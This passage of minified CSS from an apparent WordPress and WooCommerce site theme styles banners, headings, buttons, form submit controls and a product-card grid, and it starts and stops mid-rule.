svg{-webkit-filter:none;filter:none}}.l-banner{--c-block-img-ratio:1/1;width:100%;position:relative;padding-top:var(--banner-top-padding,0);padding-bottom:var(--banner-bot-padding,0);z-index:2}@media (min-width:1113px){.l-banner{--titles-color:var(--secondary-color1)}}@media (max-width:1112px){.l-banner{--btn-padding-top-bottom:14px;--btn-font-size:18px;--btn-primary-border:7px}}@media (max-width:767px){.l-banner{--pretitle-color:var(--primary-color2);text-align:center}.l-banner.--light-theme{--pretitle-color:var(--primary-color1)}}.l-banner__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.l-banner__media{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}}.l-banner__media .c-image{height:100%;width:100%}.l-banner .c-block__media{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.dark-theme .l-banner{--titles-color:var(--primary-color1)}.dark-theme .m-banner__picture{isolation:isolate}.dark-theme .m-banner__picture::before{content:"";width:100%;height:100%;inset:0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(14.18%,#f2fbff),color-stop(56.33%,rgba(202,238,254,0)));background:linear-gradient(180deg,#fff 0,#f2fbff 14.18%,rgba(202,238,254,0) 56.33%);position:absolute;z-index:2}.cut{margin-inline:auto;-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px)}.cut img{max-width:100%;width:100%}@media (max-width:1112px){.cut .l-banner__media img{-o-object-fit:contain;object-fit:contain}}@media (min-width:768px) and (max-width:1112px){.cut{margin-inline:20px;-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);max-width:calc(100% - 40px)}}@media (max-width:1112px){.cut{-webkit-clip-path:inset(0 round 0);clip-path:inset(0 round 0)}}.--centered{text-align:center}.title-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1113px){.title-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.title-group .c-btn,.title-group .c-btn-group,.title-group .gform-button,.title-group .gform_button,.title-group .gform_button_select_files,.title-group .woocommerce-message[role*=alert] .button,.title-group .wpcf7-submit,.woocommerce-message[role*=alert] .title-group .button{margin-bottom:calc(clamp(2.8rem,1.6vw,3.2rem) - 6px)}.title-group-row.-mobile{display:none}}@media (max-width:1112px){.title-group{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.title-group-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.title-group-row.-desktop{display:none}.title-group-row .-h2,.title-group-row .c-heading__sub{text-align:center;width:100%}}@media (max-width:767px){.--light-theme .l-banner{--h1-margin-bottom:10px;--pretitle-margin-bottom:10px;--pretitle-color:var(--primary-color1)}}:root{--banner-height--medium:clamp(500px, 69vh, 740px)}.m-banner{--banner-height--small:clamp(480px, 55vh, 600px);--banner-height--blog:400px;--banner-height--full:100vh;--banner-top-padding:8vmin;--banner-bot-padding:8vmin;--overlay-opacity:0.88;--overlay-color:linear-gradient(
  		274.44deg,
  		rgba(0, 0, 0, 0.38) 2.63%,
  		rgba(0, 0, 0, 0) 56.04%
  	),linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}@media (min-width:1113px){.m-banner{--banner-top-padding:5vmin;--banner-bot-padding:5vmin}}@media (max-width:1112px){.m-banner.cut{--banner-bot-padding:0vmin}}.-h1,.is-wysiwyg h1{line-height:var(--h1-line-height,1);font-weight:var(--h1-font-weight,600);font-family:var(--h1-font);margin-bottom:var(--h1-margin-bottom,.5em);text-transform:var(--h1-text-transform);letter-spacing:var(--h1-letter-spacing,0);font-size:var(--h1-font-size);color:var(--titles-color)}.-h1 .colors-inverted,.is-wysiwyg h1 .colors-inverted{color:var(--titles-color-alt)}.-h2,.is-wysiwyg h2{line-height:var(--h2-line-height,1);font-weight:var(--h2-font-weight,600);font-family:var(--h2-font);text-transform:var(--h2-text-transform);letter-spacing:var(--h2-letter-spacing,0);font-size:var(--h2-font-size);margin-bottom:var(--h2-margin-bottom,.5em)}.-h3,.is-wysiwyg h3{line-height:var(--h3-line-height,1);font-weight:var(--h3-font-weight,600);font-family:var(--h3-font);text-transform:var(--h3-text-transform);letter-spacing:var(--h3-letter-spacing,0);font-size:var(--h3-font-size);margin-bottom:var(--h3-margin-bottom,.5em)}.-h4,.is-wysiwyg h4{line-height:var(--h4-line-height,1);font-weight:var(--h4-font-weight,600);font-family:var(--h4-font);text-transform:var(--h4-text-transform);letter-spacing:var(--h4-letter-spacing,0);font-size:var(--h4-font-size);margin-bottom:var(--h4-margin-bottom,.5em)}.c-heading__title{position:relative;font-size:inherit;font-weight:inherit;text-transform:inherit;line-height:inherit;margin:0;z-index:1;color:var(--titles-color)}.colors-inverted .c-heading__title{color:var(--titles-color-alt)}.c-heading__title span{color:var(--titles-color-accent)}.text-center .c-heading__title{margin:0 auto}.c-heading__pre{color:var(--pretitle-color,var(--primary-color2));line-height:var(--pretitle-line-height,1.4);letter-spacing:var(--pretitle-letter-spacing,0);margin:var(--pretitle-margin-bottom,.5em) 0;font-family:var(--pretitle-font);font-weight:var(--pretitle-font-weight,500);text-transform:var(--pretitle-text-transform);font-size:var(--pretitle-font-size)}.colors-inverted .c-heading__pre,.style-dark .c-heading__pre{color:var(--pretitle-color-alt)}.c-heading__sub{color:var(--subtitle-color,var(--primary-color2));line-height:var(--subtitle-line-height,1.4);letter-spacing:var(--subtitle-letter-spacing,0);margin-block:var(--subtitle-margin-bottom,.5em);font-family:var(--subtitle-font);font-weight:var(--subtitle-font-weight,500);text-transform:var(--subtitle-text-transform);font-size:var(--larger-text-size)}.colors-inverted .c-heading__sub,.style-dark .c-heading__sub{color:var(--subtitle-color-alt)}.c-heading__text{font-size:var(--base-text-size)}.text-center .c-heading{margin-left:auto;margin-right:auto;text-align:center}.l-heading-v2{--h2-letter-spacing:0.1em;--h2-font:var(--font-family-primary);--h2-font-weight:500;--h2-text-transform:uppercase;--pretitle-color:var(--secondary-color2);--pretitle-font-size:2rem;--pretitle-letter-spacing:0;--subtitle-color:var(--primary-color1);--subtitle-font-size:1.8rem;--subtitle-letter-spacing:0;--h2-font-size:2.8rem}.l-heading-v2 .c-heading__title{font-size:2.8rem}.btn,.c-btn,.c-btn-group,.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{--btn-ico-color:currentColor;--icon-shift:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:transparent;position:relative;text-decoration:none;border:none;text-align:center;white-space:nowrap;-webkit-transition:all var(--base-transition),border var(--base-transition),background var(--base-transition);transition:all var(--base-transition),border var(--base-transition),background var(--base-transition)}.c-btn,.c-btn-group,.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{font-size:var(--btn-font-size,1.8rem);font-family:var(--btn-font-family);text-transform:var(--btn-text-transform,none);font-weight:var(--btn-font-weight,400);-webkit-box-shadow:var(--btn-box-shadow,none);box-shadow:var(--btn-box-shadow,none);border-radius:var(--btn-border-radius,0);margin:2px;position:relative;z-index:2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:var(--btn-padding-top-bottom,10px) var(--btn-padding-left-right,20px);-webkit-transition:all .3s ease;transition:all .3s ease}.c-btn-group>span,.c-btn>span,.gform-button>span,.gform_button>span,.gform_button_select_files>span,.woocommerce-message[role*=alert] .button>span,.wpcf7-submit>span{-webkit-box-sizing:border-box;box-sizing:border-box}.c-btn .c-btn__ico,.c-btn-group .c-btn__ico,.gform-button .c-btn__ico,.gform_button .c-btn__ico,.gform_button_select_files .c-btn__ico,.woocommerce-message[role*=alert] .button .c-btn__ico,.wpcf7-submit .c-btn__ico{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-btn-group .c-btn__ico,.c-btn.-primary .c-btn__ico,.c-btn.-secondary .c-btn__ico,.gform-button .c-btn__ico,.gform_button .c-btn__ico,.gform_button_select_files .c-btn__ico,.woocommerce-message[role*=alert] .button .c-btn__ico,.wpcf7-submit .c-btn__ico{margin-right:7px}.c-btn-group,.c-btn.-primary,.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{background-image:var(--btn-primary-gradient);color:var(--btn-primary-color);border:var(--btn-primary-border) solid rgba(126,150,167,.18);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;background-clip:padding-box}.-alt.c-btn-group,.-alt.gform-button,.-alt.gform_button,.-alt.gform_button_select_files,.-alt.wpcf7-submit,.c-btn.-primary.-alt,.woocommerce-message[role*=alert] .-alt.button{background-image:none;background-color:var(--secondary-color3);--btn-primary-color:var(--primary-color1);text-shadow:none}@media (max-width:1112px){.-alt.c-btn-group,.-alt.gform-button,.-alt.gform_button,.-alt.gform_button_select_files,.-alt.wpcf7-submit,.c-btn.-primary.-alt,.woocommerce-message[role*=alert] .-alt.button{--btn-padding-top-bottom:7px;--btn-primary-border:4px;margin-inline:0}}.-alt.c-btn-group .c-btn__ico,.-alt.gform-button .c-btn__ico,.-alt.gform_button .c-btn__ico,.-alt.gform_button_select_files .c-btn__ico,.-alt.wpcf7-submit .c-btn__ico,.c-btn.-primary.-alt .c-btn__ico,.woocommerce-message[role*=alert] .-alt.button .c-btn__ico{max-width:clamp(14px,.95vw,19px);-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:1112px){.-alt.c-btn-group .c-btn__ico,.-alt.gform-button .c-btn__ico,.-alt.gform_button .c-btn__ico,.-alt.gform_button_select_files .c-btn__ico,.-alt.wpcf7-submit .c-btn__ico,.c-btn.-primary.-alt .c-btn__ico,.woocommerce-message[role*=alert] .-alt.button .c-btn__ico{max-width:16px}}.c-btn.-primary.js-toggle-cart,.js-toggle-cart.c-btn-group,.js-toggle-cart.gform-button,.js-toggle-cart.gform_button,.js-toggle-cart.gform_button_select_files,.js-toggle-cart.wpcf7-submit,.woocommerce-message[role*=alert] .js-toggle-cart.button{--btn-primary-border:0px;--btn-primary-color:var(--primary-color1);--btn-primary-gradient:linear-gradient(
  	92.11deg,
  	var(--secondary-color1) 7.49%,
  	var(--secondary-color1) 100.1%
  );--btn-primary-bg:var(--secondary-color1);background-image:none;border:thin solid rgba(0,41,70,.5);width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-block:calc(var(--btn-padding-top-bottom) - 1px);margin-bottom:10px}@media (hover:hover){.c-btn-group:hover,.c-btn.-primary:hover,.gform-button:hover,.gform_button:hover,.gform_button_select_files:hover,.woocommerce-message[role*=alert] .button:hover,.wpcf7-submit:hover{background-image:var(--btn-primary-bg-hover);color:var(--btn-primary-color-hover);border-color:var(--btn-primary-border-color-hover);-webkit-transition:all .3s ease;transition:all .3s ease;--btn-padding-left-right:calc(clamp(18px, 1.45vw, 22px) * 1.1)}.c-btn-group:hover.-alt,.c-btn.-primary:hover.-alt,.gform-button:hover.-alt,.gform_button:hover.-alt,.gform_button_select_files:hover.-alt,.woocommerce-message[role*=alert] .button:hover.-alt,.wpcf7-submit:hover.-alt{background-image:none;background-color:var(--secondary-color1);--btn-primary-color-hover:var(--primary-color1);border-color:rgba(255,255,255,.14)}.c-btn-group:hover.-alt .c-btn__ico,.c-btn.-primary:hover.-alt .c-btn__ico,.gform-button:hover.-alt .c-btn__ico,.gform_button:hover.-alt .c-btn__ico,.gform_button_select_files:hover.-alt .c-btn__ico,.woocommerce-message[role*=alert] .button:hover.-alt .c-btn__ico,.wpcf7-submit:hover.-alt .c-btn__ico{color:#7a9c49}}.-secondary.c-btn-group,.-secondary.gform-button,.-secondary.gform_button,.-secondary.wpcf7-submit,.c-btn.-secondary,.gform_button_select_files,.woocommerce-message[role*=alert] .-secondary.button,.woocommerce-message[role*=alert] .button.gform_button_select_files{background:var(--btn-secondary-gradient);color:var(--btn-secondary-color);border:var(--btn-primary-border) solid rgba(126,150,167,.18);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;background-clip:padding-box;-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:1112px){.-secondary.c-btn-group,.-secondary.gform-button,.-secondary.gform_button,.-secondary.wpcf7-submit,.c-btn.-secondary,.gform_button_select_files,.woocommerce-message[role*=alert] .-secondary.button,.woocommerce-message[role*=alert] .button.gform_button_select_files{--btn-primary-border:7px;border:var(--btn-primary-border) solid rgba(126,150,167,.3)}}@media (hover:hover){.-secondary.c-btn-group:hover,.-secondary.gform-button:hover,.-secondary.gform_button:hover,.-secondary.wpcf7-submit:hover,.c-btn.-secondary:hover,.gform_button_select_files:hover,.woocommerce-message[role*=alert] .-secondary.button:hover,.woocommerce-message[role*=alert] .button.gform_button_select_files:hover{-webkit-transition:all .3s ease;transition:all .3s ease;background:var(--btn-secondary-bg-hover);color:var(--btn-secondary-color-hover);border-color:var(--btn-primary-border-color-hover)}.-secondary.c-btn-group:hover .c-btn__ico .accent,.-secondary.gform-button:hover .c-btn__ico .accent,.-secondary.gform_button:hover .c-btn__ico .accent,.-secondary.wpcf7-submit:hover .c-btn__ico .accent,.c-btn.-secondary:hover .c-btn__ico .accent,.gform_button_select_files:hover .c-btn__ico .accent,.woocommerce-message[role*=alert] .-secondary.button:hover .c-btn__ico .accent{color:var(--primary-color2)}}.-link.c-btn-group,.-link.gform-button,.-link.gform_button,.-link.gform_button_select_files,.-link.wpcf7-submit,.c-btn.-link,.woocommerce-message[role*=alert] .-link.button{color:var(--btn-link-color);-webkit-box-shadow:none!important;box-shadow:none!important;padding:0;-webkit-transition:all .3s ease;transition:all .3s ease}.-link.-nude.c-btn-group,.-link.-nude.gform-button,.-link.-nude.gform_button,.-link.-nude.gform_button_select_files,.-link.-nude.wpcf7-submit,.c-btn.-link.-nude,.woocommerce-message[role*=alert] .-link.-nude.button{--btn-font-weight:700;--link-icon-color:var(--secondary-color3);--btn-link-color:var(--secondary-color1)}.-link.c-btn-group .c-btn__ico,.-link.gform-button .c-btn__ico,.-link.gform_button .c-btn__ico,.-link.gform_button_select_files .c-btn__ico,.-link.wpcf7-submit .c-btn__ico,.c-btn.-link .c-btn__ico,.woocommerce-message[role*=alert] .-link.button .c-btn__ico{max-width:35px;margin-left:10px}.-link.c-btn-group .c-btn__ico svg,.-link.gform-button .c-btn__ico svg,.-link.gform_button .c-btn__ico svg,.-link.gform_button_select_files .c-btn__ico svg,.-link.wpcf7-submit .c-btn__ico svg,.c-btn.-link .c-btn__ico svg,.woocommerce-message[role*=alert] .-link.button .c-btn__ico svg{color:var(--link-icon-color,currentColor)}.-link.c-btn-group .c-btn__ico img,.-link.c-btn-group .c-btn__ico svg,.-link.gform-button .c-btn__ico img,.-link.gform-button .c-btn__ico svg,.-link.gform_button .c-btn__ico img,.-link.gform_button .c-btn__ico svg,.-link.gform_button_select_files .c-btn__ico img,.-link.gform_button_select_files .c-btn__ico svg,.-link.wpcf7-submit .c-btn__ico img,.-link.wpcf7-submit .c-btn__ico svg,.c-btn.-link .c-btn__ico img,.c-btn.-link .c-btn__ico svg,.woocommerce-message[role*=alert] .-link.button .c-btn__ico img,.woocommerce-message[role*=alert] .-link.button .c-btn__ico svg{max-height:1em}@media (hover:hover){.-link.c-btn-group:hover,.-link.gform-button:hover,.-link.gform_button:hover,.-link.gform_button_select_files:hover,.-link.wpcf7-submit:hover,.c-btn.-link:hover,.woocommerce-message[role*=alert] .-link.button:hover{color:var(--btn-link-color-hover)}}.-link.icon-left.c-btn-group .c-btn__ico,.-link.icon-left.gform-button .c-btn__ico,.-link.icon-left.gform_button .c-btn__ico,.-link.icon-left.gform_button_select_files .c-btn__ico,.-link.icon-left.wpcf7-submit .c-btn__ico,.c-btn.-link.icon-left .c-btn__ico,.woocommerce-message[role*=alert] .-link.icon-left.button .c-btn__ico{margin-right:10px;margin-left:0}.-small.c-btn-group,.-small.gform-button,.-small.gform_button,.-small.gform_button_select_files,.-small.wpcf7-submit,.c-btn.-small,.woocommerce-message[role*=alert] .-small.button{--btn-padding-left-right:24px;--btn-padding-top-bottom:8px;font-size:16px}@media (max-width:1112px){.-small.c-btn-group,.-small.gform-button,.-small.gform_button,.-small.gform_button_select_files,.-small.wpcf7-submit,.c-btn.-small,.woocommerce-message[role*=alert] .-small.button{--btn-padding-left-right:18px;font-size:14px}}.-small.c-btn-group .c-btn__ico,.-small.gform-button .c-btn__ico,.-small.gform_button .c-btn__ico,.-small.gform_button_select_files .c-btn__ico,.-small.wpcf7-submit .c-btn__ico,.c-btn.-small .c-btn__ico,.woocommerce-message[role*=alert] .-small.button .c-btn__ico{max-width:19px}.-small.c-btn-group .icon,.-small.gform-button .icon,.-small.gform_button .icon,.-small.gform_button_select_files .icon,.-small.wpcf7-submit .icon,.c-btn.-small .icon,.woocommerce-message[role*=alert] .-small.button .icon{max-width:100%}.-small.c-btn-group:hover,.-small.gform-button:hover,.-small.gform_button:hover,.-small.gform_button_select_files:hover,.-small.wpcf7-submit:hover,.c-btn.-small:hover,.woocommerce-message[role*=alert] .-small.button:hover{--btn-padding-left-right:25px}.-large.c-btn-group,.-large.gform-button,.-large.gform_button,.-large.gform_button_select_files,.-large.wpcf7-submit,.c-btn.-large,.woocommerce-message[role*=alert] .-large.button{font-size:1.4em}.c-btn__ico{min-width:14px;max-width:40px;position:relative;-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:rotate(0);transform:rotate(0)}.c-btn__ico .accent{color:var(--secondary-color3);width:14px}.c-btn__ico img,.c-btn__ico svg{margin:auto;max-height:1.5em}.c-btn__ico svg{fill:var(--btn-ico-color);color:var(--btn-ico-color)}.c-btn__ico img{-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);max-width:100%}.c-btn.icon-left,.icon-left.c-btn-group,.icon-left.gform-button,.icon-left.gform_button,.icon-left.gform_button_select_files,.icon-left.wpcf7-submit,.woocommerce-message[role*=alert] .icon-left.button{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.c-btn .icon-reversed,.c-btn-group .icon-reversed,.gform-button .icon-reversed,.gform_button .icon-reversed,.gform_button_select_files .icon-reversed,.woocommerce-message[role*=alert] .button .icon-reversed,.wpcf7-submit .icon-reversed{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.c-btn-bar .c-btn,.c-btn-bar .c-btn-group,.c-btn-bar .gform-button,.c-btn-bar .gform_button,.c-btn-bar .gform_button_select_files,.c-btn-bar .woocommerce-message[role*=alert] .button,.c-btn-bar .wpcf7-submit,.woocommerce-message[role*=alert] .c-btn-bar .button{vertical-align:middle}@media (hover:hover){.c-btn-group:hover .c-btn__ico,.c-btn:hover .c-btn__ico,.gform-button:hover .c-btn__ico,.gform_button:hover .c-btn__ico,.gform_button_select_files:hover .c-btn__ico,.woocommerce-message[role*=alert] .button:hover .c-btn__ico,.wpcf7-submit:hover .c-btn__ico{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);min-width:14px}.c-btn-group:hover .c-btn__ico.icon-reversed,.c-btn:hover .c-btn__ico.icon-reversed,.gform-button:hover .c-btn__ico.icon-reversed,.gform_button:hover .c-btn__ico.icon-reversed,.gform_button_select_files:hover .c-btn__ico.icon-reversed,.woocommerce-message[role*=alert] .button:hover .c-btn__ico.icon-reversed,.wpcf7-submit:hover .c-btn__ico.icon-reversed{-webkit-transform:translateX(-5px) scaleX(-1);transform:translateX(-5px) scaleX(-1)}}.c-btn-group{--primary-color1:var(--secondary-color1);--primary-color2:var(--secondary-color1);position:relative;overflow:hidden;margin-bottom:30px}.c-btn-group a{display:inline-block}.c-btn-group a:before{content:"";inset:0;margin:auto;position:absolute;display:block;-webkit-transform:scale(2);transform:scale(2)}.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{font-size:var(--btn-font-size,1.8rem);font-family:var(--btn-font-family);text-transform:var(--btn-text-transform,none);font-weight:var(--btn-font-weight,400);-webkit-box-shadow:var(--btn-box-shadow,none);box-shadow:var(--btn-box-shadow,none);border-radius:var(--btn-border-radius,0);padding:var(--btn-padding-top-bottom) var(--btn-padding-left-right);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (hover:hover){.gform-button:hover,.gform_button:hover,.gform_button_select_files:hover,.woocommerce-message[role*=alert] .button:hover,.wpcf7-submit:hover{-webkit-box-shadow:0 2px 2px rgba(0,7,63,.2);box-shadow:0 2px 2px rgba(0,7,63,.2)}}@media (min-width:1113px){.woocommerce-message[role*=alert] .button{margin-left:auto}}.c-block{background-color:var(--c-block-bg);-webkit-box-shadow:var(--c-block-shadow);box-shadow:var(--c-block-shadow);border-radius:var(--c-block-radius)}.c-block__body{padding:var(--c-block-padding,15px);text-align:var(--c-block-align,left);font-size:var(--c-block-text-size);color:var(--c-block-color)}.c-block__title{position:relative;font-size:var(--c-block-title-size);font-weight:var(--c-block-title-weight);text-transform:var(--c-block-title-transform);color:var(--c-block-title-color);margin-bottom:var(--h4-margin-bottom,.5em)}.c-block__title a{color:inherit;display:block}.c-block__title a:hover{color:var(--btn-link-color-hover)}.c-block__pretitle{margin-bottom:.5em}.c-block__text strong{color:var(--primary-color2)}.c-block__text p:last-child{margin-bottom:0}.c-block__media{aspect-ratio:var(--c-block-img-ratio,4/3);position:relative}.c-block__btn{margin-top:1em}.c-block .c-image{width:100%;height:100%}.l-rcbl{--c-block-img-ratio:16/9}@media (min-width:1112px){.l-rcbl{display:grid;grid-template:auto/repeat(var(--l-block-col,4),minmax(0,1fr));row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal)}.l-rcbl.swiper-wrapper{display:grid}}@media (max-width:1111px){.l-rcbl__col{margin-bottom:20px}}@media (max-width:1112px){.l-rcbl__col{--l-block-gap:15px}}.l-rcbl .c-block{position:relative;height:auto;min-height:100%}.l-rcbl .c-block__media{width:100%}.l-rcbl.is-horizontal{--c-block-img-ratio:3/4}.l-rcbl.is-horizontal .c-block{display:-webkit-box;display:-ms-flexbox;display:flex}.l-rcbl.is-horizontal .c-block__media{min-width:20%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.l-rcbl-v1{--l-block-col:3;--c-block-img-ratio:3/1}.l-rcbl-v1 .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0}.l-rcbl-v1.align-left{--c-block-align:left}.l-rcbl-v1.align-left .c-image{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v1.align-center{--c-block-align:center}.l-rcbl-v1.align-center .c-image{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v2{--c-block-img-ratio:1/1;--c-block-shadow:none}@media (min-width:1113px){.l-rcbl-v2{--c-block-color:#fff;--c-block-title-color:#fff;--btn-link-color:#fff}}.l-rcbl-v2 .c-block{--c-block-title-size:var(--blog-text-size);border-radius:var(--c-block-radius);height:100%;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v2 .c-block__title{height:calc(var(--c-block-title-size) * 1.2 * 2)}.l-rcbl-v2 .c-block__body{padding-inline:0}@media (min-width:1113px){.l-rcbl-v2 .c-block{-webkit-clip-path:inset(0 0 clamp(40px,6vh,60px) round 20px);clip-path:inset(0 0 clamp(40px,6vh,60px) round 20px)}}@media (min-width:1113px) and (hover:hover){.l-rcbl-v2 .c-block:hover{-webkit-clip-path:inset(0 0 0 round 20px);clip-path:inset(0 0 0 round 20px)}.l-rcbl-v2 .c-block:hover .c-block__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:linear-gradient(195.18deg,rgba(3,27,45,0) 35.21%,#072133 84.76%);opacity:1;z-index:1}.l-rcbl-v2 .c-block:hover .c-block__body .woocommerce-product-details__short-description{max-height:100px;opacity:1}.l-rcbl-v2 .c-block:hover .c-image__src{-webkit-transform:scale(1.1);transform:scale(1.1)}.l-rcbl-v2 .c-block:hover .c-btn,.l-rcbl-v2 .c-block:hover .c-btn-group,.l-rcbl-v2 .c-block:hover .gform-button,.l-rcbl-v2 .c-block:hover .gform_button,.l-rcbl-v2 .c-block:hover .gform_button_select_files,.l-rcbl-v2 .c-block:hover .woocommerce-message[role*=alert] .button,.l-rcbl-v2 .c-block:hover .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2 .c-block:hover .button{opacity:1}}.l-rcbl-v2 .c-block__media{overflow:hidden;width:100%}@media (max-width:1112px){.l-rcbl-v2 .c-block__media{-webkit-clip-path:inset(0 round 12px);clip-path:inset(0 round 12px)}}@media (min-width:1113px){.l-rcbl-v2 .c-block__media{min-height:calc(clamp(480px,50vh,540px) + 40px);max-height:100%}.l-rcbl-v2 .c-block__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:linear-gradient(195.18deg,rgba(0,0,0,0) 43.62%,rgba(0,0,0,.7) 84.76%);opacity:1;z-index:1}}.l-rcbl-v2 .c-image{position:absolute;height:100%;top:0;left:0}.l-rcbl-v2 .c-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2 .c-btn,.l-rcbl-v2 .c-btn-group,.l-rcbl-v2 .gform-button,.l-rcbl-v2 .gform_button,.l-rcbl-v2 .gform_button_select_files,.l-rcbl-v2 .woocommerce-message[role*=alert] .button,.l-rcbl-v2 .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2 .button{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1113px){.l-rcbl-v2 .c-btn,.l-rcbl-v2 .c-btn-group,.l-rcbl-v2 .gform-button,.l-rcbl-v2 .gform_button,.l-rcbl-v2 .gform_button_select_files,.l-rcbl-v2 .woocommerce-message[role*=alert] .button,.l-rcbl-v2 .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2 .button{opacity:0;margin-inline:0}}.l-rcbl-v2 .c-image__src{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2 .c-block__btn{margin-top:4px}.l-rcbl-v2 .c-block__body{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-shadow:none;z-index:2}@media (min-width:1113px){.l-rcbl-v2 .c-block__body{padding:clamp(40px,2.6vw,50px);position:absolute;bottom:0;left:0;height:100%;width:100%}}.l-rcbl-v2 .c-block__body .woocommerce-product-details__short-description{font-size:var(--smaller-text-size);line-height:1.4;max-height:0;overflow:hidden;opacity:0;letter-spacing:-.02em;text-shadow:none;font-weight:400;-webkit-transition:max-height .3s linear,opacity .4s ease-in-out;transition:max-height .3s linear,opacity .4s ease-in-out}.l-rcbl-v2 .c-block__body .price{text-decoration:none;color:var(--primary-color2);font-size:var(--blog-text-size)}@media (min-width:1113px){.l-rcbl-v2 .c-block__body .price{color:var(--secondary-color3)}}.l-rcbl-v2 .c-block__body .price del bdi{font-size:var(--smaller-text-size);display:block;width:100%;color:var(--secondary-color1)}.l-rcbl-v2 .c-block__body .price ins{text-decoration:none}.l-rcbl-v2.align-top .c-block__body{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v2.align-center .c-block__body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v2.align-bottom .c-block__body{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.l-rcbl-v2.align-bottom .c-block__media:after{background-color:transparent;opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(var(--primary-color1)));background-image:linear-gradient(to bottom,transparent 0,var(--primary-color1) 100%);background-repeat:repeat-x}.l-rcbl-v2--light{--c-block-img-ratio:1/1;--c-block-shadow:none}@media (min-width:1113px){.l-rcbl-v2--light .c-block__body{-webkit-clip-path:inset(0 0 0 round 0);clip-path:inset(0 0 0 round 0)}}.l-rcbl-v2--light .c-block{--c-block-title-size:var(--blog-text-size);border-radius:var(--c-block-radius);height:100%;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v2--light .c-block__title{height:calc(var(--c-block-title-size) * 1.2 * 2)}.l-rcbl-v2--light 